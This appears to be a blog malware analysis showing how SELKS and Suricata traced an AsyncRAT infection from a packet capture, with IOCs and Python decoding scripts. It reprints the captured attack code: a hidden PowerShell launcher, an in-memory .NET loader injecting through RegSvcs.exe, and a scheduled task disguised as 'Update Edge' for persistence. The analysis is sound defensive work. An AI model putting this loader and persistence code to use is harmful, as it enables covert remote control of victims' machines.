



Step 3: Analysing the HTTP Response Body

When we examine the http_response_body, we observe a Base64 payload that was retrieved by the victim. The good news is that the SELKS platform automatically decoded this payload, providing us with valuable insights into its contents as shown in Fig 16.

Fig 16. Base64 Payload

HTTP Response Details:

- Response Status: HTTP/1.1 200 OK

- Date: Tue, 09 Jan 2024 17:27:28 GMT

- Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.0.30

- Last-Modified: Fri, 05 Jan 2024 10:28:14 GMT

The retrieved file contains the following suspicious code snippet:

' Combine the parts into one string

OodjR = ""

For i = 0 To 88 - 1

OodjR = OodjR & LseWX(i)

Next

' Use the combined parts in the shell execution

Set objShell = CreateObject("WScript.Shell")

objShell.Run "Cmd.exe /c POWeRSHeLL.eXe -NOP -WIND HIDDeN -eXeC BYPASS -NONI " & OodjR, 0, True

Set objShell = Nothing

The code above clearly indicates a malicious PowerShell execution attempt:

- String Manipulation: The code dynamically constructs a string using a loop to concatenate parts into a variable called

OodjR. - Command Execution: The script then uses

WScript.Shellto execute a hidden PowerShell command (Cmd.exe /c POWeRSHeLL.eXe -NOP -WIND HIDDeN -eXeC BYPASS -NONI), designed to run without any user interface or interaction. - Malicious Intent: The command employs various techniques to avoid detection, such as the use of

-NOP(NoProfile) and-WIND(Window Hidden), which are common in malware to evade visibility.

Given that this payload is not carrying a binary executable file but rather executing commands through PowerShell, it is important to monitor for similar scripts or commands that could pose a risk to the system.

Next Steps

Since the investigation confirms that the XLM.txt file contains malicious PowerShell code as shown in Fig 17, we will now proceed to analyse the second file, MDM.jpg, which was also downloaded by the victim.

Fig 17. The text file > powershell

Analysis of the MDM.jpg File



The investigation continues with the analysis of the second file, MDM.jpg, which was also downloaded by the victim. To proceed, follow these steps:

- Right-click on the event and a new tab will open in EveBox, or alternatively, copy the Flow ID

171339327210605and search for it in EveBox. This process is illustrated in Figure 5.

- Event Details:

- Date: 9th January 2024

- Source IP: 45.126.209.4

- Destination IP: 10.1.9.101

- Detection Alert: ET MALWARE ASYNC RAT Payload Inbound



Upon further examination, it becomes clear that the initial JPEG file is not a genuine image but rather contains plain text encoded in base64 format. When decoded within the SELKS platform, this base64 content converts into a lengthy hexadecimal string represented by a function named $hexString_bbb and $hexString_pe, which we suspect contains the main payload as shown in Fig 18.

Fig 18: Hex Payloads

The content inside the malicious MDM.jpg downloaded by the victim through the the attacker IP, appears as follows:

$hexString_bbb = "4D_5A_90_00_03_00_00_00_04_00_00_00_FF_FF_00_00_B8_00_00_00_00_00_00_00_40_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_80_00_00_00_0E_1F_BA_0E_00_B4_09_CD_21_B8_01_4C_CD_21_54_68_69_73_20_70_72_6F_67_72_61_6D_20_63_61_6E_6E_6F_74_20_62_65_20_72_75_6E_20_69_6E_20_44_4F_53_20_6D_6F_64_65_2E_0D_0D_0A_24_00_00_00_00_00_00_00_50_45_00_00_4C_01_03_00_FC_C6_3F_65_00_00_00_00_00_00_00_00_E0_00_02_01_0B_01_08_00_00_F8_00_00_00_0A_00_00_00_00_00_00_2E_16_01_00_00_20_00_00_00_20_01_00_00_00_40_00_00_20_00_00_00_02_00_00_04_00_00_00_00_00_00_00_04_00_00_00_00_00_00_00_00_60_01_00_00_02_00_00_00_00_00_00_02_00_60_85_00_00_10_00_00_10_00_00_00_00_10_00_00_10_00_00_00_00_00_00_10_00_00_00_00_00_00_00_00_00_00_00_DC_15_01_00_4F_00_00_00_00_20_01_00_FF_07_00_0_continue....

$hexString_pe = "4D_5A_90_00_03_00_00_00_04_00_00_00_FF_FF_00_00_B8_00_00_00_00_00_00_00_40_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_80_00_00_00_0E_1F_BA_0E_00_B4_09_CD_21_B8_01_4C_CD_21_54_68_69_73_20_70_72_6F_67_72_61_6D_20_63_61_6E_6E_6F_74_20_62_65_20_72_75_6E_20_69_6E_20_44_4F_53_20_6D_6F_64_65_2E_0D_0D_0A_24_00_00_00_00_00_00_00_50_45_00_00_4C_01_03_00_3F_32_26_90_00_00_00_00_00_00_00_00_E0_00_0E_21_0B_01_30_00_00_22_01_00_00_06_00_00_00_00_00_00_4E_40_01_00_00_20_00_00_00_60_01_00_00_00_40_00_00_20_00_00_00_02_00_00_04_00_00_00_00_00_00_00_06_00_00_00_00_00_00_00_00_A0_01_00_00_02_00_00_00_00_00_00_03_00_60_85_00_00_10_00_00_10_00_00_00_00_10_00_00_10_00_00_00_00_00_00_10_00_00_00_00_00_00_00_00_00_00_00_00_40_01_00_4B_00_00_00_00_60_01_00_64_03_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_80_01_00_0C_00_00_00_BE_3F_01_00_1C_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00continue...."

Sleep 5

[Byte[]] $NKbb = $hexString_bbb -split '_' | ForEach-Object { [byte]([convert]::ToInt32($_, 16)) }

[Byte[]] $pe = $hexString_pe -split '_' | ForEach-Object { [byte]([convert]::ToInt32($_, 16)) }

Sleep 5

$HM = 'L###############o################a#d' -replace '#', ''

$Fu = [Reflection.Assembly]::$HM($pe)

$NK = $Fu.GetType('N#ew#PE#2.P#E'-replace '#', '')

$Ms = $NK.GetMethod('Execute')

$NA = 'C:\W#######indow############s\Mi####cr'-replace '#', ''

$AC = $NA + 'osof#####t.NET\Fra###mework\v4.0.303###19\R##egSvc#####s.exe'-replace '#', ''

$VA = @($AC, $NKbb)

$CM = 'In#################vo################ke'-replace '#', ''

$EY = $Ms.$CM($null, [object[]] $VA)

'@

[IO.File]::WriteAllText("C:\Users\Public\Conted.ps1", $Content)

$Content = @'

@e%Conted%%Conted% off

set "ps=powershell.exe"

set "Contedms=-NoProfile -WindowStyle Hidden -ExecutionPolicy Bypass"

set "cmd=C:\Users\Public\Conted.ps1"

%ps% %Contedms% -Command "& '%cmd%'"

exit /b

'@

[IO.File]::WriteAllText("C:\Users\Public\Conted.bat", $Content)

$Content = @'

on error resume next

Function CreateWshShellObj()

Dim objName

objName = "WScript.Shell"

Set CreateWshShellObj = CreateObject(objName)

End Function

Function GetFilePath()

Dim filePath

filePath = "C:\Users\Public\Conted.bat"

GetFilePath = filePath

End Function

Function GetVisibilitySetting()

Dim visibility

visibility = 0

GetVisibilitySetting = visibility

End Function

Function RunFile(wshShellObj, filePath, visibility)

wshShellObj.Run filePath, visibility

End Function

Set wshShellObj = CreateWshShellObj()

filePath = GetFilePath()

visibility = GetVisibilitySetting()

Call RunFile(wshShellObj, filePath, visibility)

'@

[IO.File]::WriteAllText("C:\Users\Public\Conted.vbs", $Content)

Sleep 2

$scheduler = New-Object -ComObject Schedule.Service

$scheduler.Connect()

$taskDefinition = $scheduler.NewTask(0)

$taskDefinition.RegistrationInfo.Description = "Runs a script every 2 minutes"

$taskDefinition.Settings.Enabled = $true

$taskDefinition.Settings.DisallowStartIfOnBatteries = $false

$trigger = $taskDefinition.Triggers.Create(1) # 1 = TimeTrigger

$trigger.StartBoundary = [DateTime]::Now.ToString("yyyy-MM-ddTHH:mm:ss")

$trigger.Repetition.Interval = "PT2M"

# .......... ...... Action

$action = $taskDefinition.Actions.Create(0) # 0 = ExecAction

$action.Path = "C:\Users\Public\Conted.vbs"

$taskFolder = $scheduler.GetFolder("\")

$taskFolder.RegisterTaskDefinition("Update Edge", $taskDefinition, 6, $null, $null, 3)

Payload code analysis

This script is designed to execute a payload in a stealthy and persistent manner using a combination of obfuscation, PowerShell, VBScript, and scheduled tasks. Here’s a detailed explanation of how each part works:

1. Sleeping and Converting Hexadecimal to Byte Arrays

Sleep 5

[Byte[]] $NKbb = $hexString_bbb -split '_' | ForEach-Object { [byte]([convert]::ToInt32($_, 16)) }

[Byte[]] $pe = $hexString_pe -split '_' | ForEach-Object { [byte]([convert]::ToInt32($_, 16)) }

The script begins by sleeping for 5 seconds, likely to avoid detection or to ensure that system resources are available. After the delay, it processes two variables, $hexString_bbb and $hexString_pe, which are assumed to be hexadecimal strings. Each string is split into segments using the underscore (_) as a delimiter, and each segment is converted from hex to its byte representation. This results in two byte arrays, $NKbband and $pe . These arrays likely contain important data or executable code that will be used later.

2. Loading a .NET Assembly from Memory

$HM = 'L###############o################a#d' -replace '#', ''

$Fu = [Reflection.Assembly]::$HM($pe)

Next, the script proceeds to load a .NET assembly directly from memory. The method used here is obfuscated to evade detection by string-matching techniques. By replacing the # characters with an empty string, the method Load is revealed, which is part of the .NET Reflection.Assembly class. This method is used to load the $pe byte array, which was created earlier. Essentially, this allows the script to execute a .NET assembly without writing it to disk, making it harder for antivirus programs to detect.

3. Accessing and Executing a Method from the Loaded Assembly

$HM = 'L###############o################a#d' -replace '#', ''

$Fu = [Reflection.Assembly]::$HM($pe)

After the assembly is loaded into memory, the script retrieves a specific class from it, named NewPE2.PE. This name is also obfuscated using # symbols, which are replaced to reveal the actual class name. The script then fetches the Execute method from this class, which will later be invoked to run the payload.

$NA = 'C:\W#######indow############s\Mi####cr'-replace '#', ''

$AC = $NA + 'osof#####t.NET\Fra###mework\v4.0.303###19\R##egSvc#####s.exe'-replace '#', ''

$VA = @($AC, $NKbb)

Here, the script builds a path to a specific executable file located in the .NET framework: RegSvcs.exe. Again, heavy obfuscation is used to hide the actual path. The final path is constructed by piecing together several obfuscated strings, resulting in C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe. This file is a legitimate part of the .NET framework but is being misused here. The $VA array is created to hold the path to this executable, and the byte array $NKbb, likely to be used as parameters for the Execute method.

4. Creating PowerShell and Batch Files

The script then writes several files to the C:\Users\Public directory, ensuring they are easily accessible and executable:

- PowerShell Script (Conted.ps1) ``` powershell [IO.File]::WriteAllText(“C:\Users\Public\Conted.ps1”, $Content)

This part of the script creates a PowerShell file, Conted.ps1. Although the content of this script is not shown in the current code snippet, it is likely part of the payload that will be executed later.

2. **Batch File (Conted.bat)**:

``` powershell

$Content = @'

@e%Conted%%Conted% off

set "ps=powershell.exe"

set "Contedms=-NoProfile -WindowStyle Hidden -ExecutionPolicy Bypass"

set "cmd=C:\Users\Public\Conted.ps1"

%ps% %Contedms% -Command "& '%cmd%'"

exit /b

'@

[IO.File]::WriteAllText("C:\Users\Public\Conted.bat", $Content)

A batch file named Conted.bat is also created. This batch file will execute the PowerShell script (Conted.ps1) in hidden mode (-WindowStyle Hidden) and bypass the execution policy (-ExecutionPolicy Bypass), making it difficult for the user or security software to detect the script’s execution.

- VBScript (Conted.vbs)

$Content = @' on error resume next Function CreateWshShellObj() Dim objName objName = "WScript.Shell" Set CreateWshShellObj = CreateObject(objName) End Function ... '@ [IO.File]::WriteAllText("C:\Users\Public\Conted.vbs", $Content)The script writes a VBScript file (Conted.vbs) that runs the batch file (Conted.bat). This script is designed to run the batch file silently (with visibility set to

0), ensuring that the user does not notice any visible command windows or prompts. - Creating a Scheduled Task for Persistence

$scheduler = New-Object -ComObject Schedule.Service

$scheduler.Connect()

...

$taskDefinition.RegistrationInfo.Description = "Runs a script every 2 minutes"

$trigger.Repetition.Interval = "PT2M"

$action.Path = "C:\Users\Public\Conted.vbs"

$taskFolder.RegisterTaskDefinition("Update Edge", $taskDefinition, 6, $null, $null, 3)

Finally, the script sets up a scheduled task to run the VBScript (Conted.vbs) every 2 minutes. This scheduled task is named “Update Edge,” which gives it the appearance of a legitimate browser update process. By creating this task, the script ensures that the payload is executed persistently every 2 minutes, maintaining control over the system.

Further Analysis Required

It is important to note that the analysis of the PCAP file is ongoing, and new findings might emerge as we continue the investigation.

Observations and Next Steps

The variable $hexString_bbb and $hexString_pe, which appears to contain another payload, requires further decoding. Upon inspection, this string shows similarities to a recent Zoom Invite Telegram C2 malware that was previously analysed. You can find the detailed analysis of that malware here.

Although the malware behaviour in this instance closely resembles the one seen in the zoom Invite case, the Python decoding script from that blog post did not work in this scenario, as it was specifically designed for PowerShell-based malware. Given this, a different decoding approach will be necessary to handle this hexadecimal payload.

The code for Deobfucation

import re

# Original PowerShell script as a string

powershell_script = r"""

$hexString_bbb = "4D_5A_90_00_03_00_00_00_04_00_00_00_FF_FF_00_00_B8_00_00_00_00_00_00_00_40_00_00_00_00_00

_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00

_80_00_00_00_0E_1F_BA_0E_00_B4_09_CD_21_B8_01_4C_CD_21_54_68_69_73_20_70_72_6F_67_72_61_6D

_20_63_61_6E_6E_6F_74_20_62_65_20_72_75_6E_20_69_6E_20_44_4F_53_220_A8_48_6F_75_3B_26_01_00

_____paste_the_rremaining_hex_here"

"""

# Function to extract and decode hexadecimal strings

def decode_hex_string(script):

# Extract the hexadecimal string from the PowerShell script

hex_string_match = re.search(r'\"([0-9A-Fa-f_]+)\"', script)

if hex_string_match:

hex_string = hex_string_match.group(1)

# Remove underscores and convert to bytes

hex_string = hex_string.replace('_', '')

byte_data = bytes.fromhex(hex_string)

# Convert bytes to ASCII characters (ignore non-ASCII characters)

decoded_string = byte_data.decode('ascii', errors='ignore')

return decoded_string

else:

return None

# Decode the hexadecimal string and print the result

decoded_string = decode_hex_string(powershell_script)

if decoded_string:

print("Decoded String:")

print(decoded_string)

else:

print("No valid hexadecimal string found in the script.")



Upon decoding the contents of the MDM.jpg file, we initially expected a PowerShell script, but the result, as seen in Figure 25, indicated otherwise; the decoded string contained “Ms@ !L!This program cannot be run in DOS mode,” a clear sign that the data was actually a binary file (executable) as shown in Fig 19, which means our next step will involve converting it back to its original binary form for further analysis.

Fig 19: AsyncRat Executable

Code

import re

# Original PowerShell script as a string

powershell_script = r"""

$hexString_bbb = "4D_5A_90_00_03_00_00_00_04_00_00_00_FF_FF_00_00_B8_00_00_00_00_00_00_00_40_00_00_00_00_00_00

_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_80_00

_00_00_0E_1F_BA_0E_00_B4_09_CD_21_B8_01_4C_CD_21_54_68_69_73_20_70_72_6F_67_72_61_6D_20_63_61

_6E_6E_6F_74_20_62_65_20_72_75_6E_20_69_6E_20_44_4F_53_220_A8_48_6F_75_3B_26_01_00_____paste_the_rremaining_hex_here"

"""

# Function to extract and decode hexadecimal strings

def decode_hex_string_to_bytes(script):

# Extract the hexadecimal string from the PowerShell script

hex_string_match = re.search(r'\"([0-9A-Fa-f_]+)\"', script)

if hex_string_match:

hex_string = hex_string_match.group(1)

# Remove underscores and convert to bytes

hex_string = hex_string.replace('_', '')

byte_data = bytes.fromhex(hex_string)

return byte_data

else:

return None

# Decode the hexadecimal string to bytes

binary_data = decode_hex_string_to_bytes(powershell_script)

# Save the binary data to an .exe file

if binary_data:

with open('decoded_file.exe', 'wb') as exe_file:

exe_file.write(binary_data)

print("The binary data has been successfully saved to 'decoded_file.exe'.")

else:

print("No valid hexadecimal string found in the script.")

We uploaded the extracted decoded_file.exe to VirusTotal, where it had a detection rate of 57 out of 74 as shown in Fig 20. The first scan was recorded on 2023-10-30 at 15:08:44 UTC. You can view the detailed analysis on VirusTotal through the following link: VirusTotal Analysis.

Fig 20: VirusTotal Scan

In this blog, we will not be performing a detailed code or static analysis of this malicious file, as it requires more in-depth examination. We plan to cover these aspects in a future post.

For dynamic analysis, you can explore the following resources:

- AnyRun Analysis of the

decoded_file.exe - Hybrid Analysis of the same file.

Additionally, SELKS detected a malicious SSL certificate associated with the AsyncRAT server. As shown in Figure 21, the decoded base64 payload displayed patterns consistent with “MALWARE Observed Malicious SSL Cert (AsyncRAT Server)” and included the text fragment “Q..e…..J..wRa……..m.g….Se%n. ….<7M….u?5..:_F.oI!:k.N.A!\…………………….0…0………….C…..x!./9..0\r..*.H..\r..\r..0.1.0…U….AsyncRAT Server0”. This highlights how SELKS played a crucial role in refining our analysis and bringing us closer to a conclusive verdict.

Fig 21: VirusTotal Scan

Indicators of Compromise (IOC)

Here are the indicators of compromise (IOC) related to the observed malicious activity:

- IP Addresses:

23.26.108.21345.126.209.4

- Domain Names:

madmrx.duckdns.org

- URLs:

- File Hash:

88e8cee71f454bc1fa6b3a7741a3bd7d

Conclusion

Analysing PCAP files remains a vital skill in the line of defence against cyber threats. Over the years, tools like Wireshark have made this process more accessible, but modern threats require more advanced platforms for comprehensive analysis. In this blog, we explored how SELKS, a free open-source platform, can be used to analyse a PCAP file and identify both the victim and the attacker.

Using SELKS, we successfully correlated the attack with Suricata rules and tracked the embedded payloads within the HTTP requests, ultimately tracing the malicious files back to AsyncRAT. The downloaded files, such as /mdm.jpg and /xlm.txt, were revealed as part of the attacker’s toolkit to execute remote commands and deliver the RAT. By extracting the Indicators of Compromise (IOCs), we were able to better understand the scope of the attack and its potential impact.

This case study also underscored the importance of platforms like SELKS in real-time network monitoring and threat detection. Advanced capabilities such as integrating Suricata alerts, tracking malicious SSL certificates, and correlating activities with MITRE ATT&CK techniques (such as Command and Control and Dynamic Resolution) greatly enhance the effectiveness of threat hunting and incident response.

Ultimately, this analysis highlights how crucial it is to adopt tools that go beyond manual network analysis, enabling defenders to respond swiftly and effectively to evolving cyber threats.

References

[1] P. Kumar N, “AsyncRAT C2 Framework: Overview, Technical Analysis & Detection,” Qualys Security Blog, Aug. 16, 2022. Available: https://blog.qualys.com/vulnerabilities-threat-research/2022/08/16/asyncrat-c2-framework-overview-technical-analysis-and-detection. [Accessed: Oct. 22, 2024].

[2] N. CAT, “AsyncRAT,” GitHub, Nov. 21, 2022. Available: https://github.com/NYAN-x-CAT/AsyncRAT-C-Sharp. [Accessed: Oct. 22, 2024].

[3] J. Petters, “How to Use Wireshark: Comprehensive Tutorial + Tips,” Varonis, Aug. 29, 2019. Available: https://www.varonis.com/blog/how-to-use-wireshark. [Accessed: Oct. 22, 2024].

[4] M. Labs, “Unmasking AsyncRAT New Infection Chain,” McAfee Blog, Nov. 3, 2023. Available: https://www.mcafee.com/blogs/other-blogs/mcafee-labs/unmasking-asyncrat-new-infection-chain. [Accessed: Oct. 22, 2024].

